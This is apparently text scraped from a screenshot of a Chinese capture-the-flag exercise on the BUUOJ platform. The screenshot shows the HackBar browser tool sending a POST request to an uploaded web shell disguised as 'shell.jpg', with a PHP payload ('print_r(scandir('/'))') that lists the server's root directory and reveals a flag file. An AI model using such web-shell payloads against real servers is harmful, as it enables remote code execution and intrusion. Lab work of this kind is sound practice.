 技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => core [6] => dev [7] => etc [8] => flag [9] => home [10] => lib [11] => lib64 [12] => media [13] => mnt [14] => opt [15] => proc [16] => root [17] => run [18] =>
sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81/upload/ebe5b85736548ba0a494c533dec573bc/shell.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wumonster=print_r(scandir('/'));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)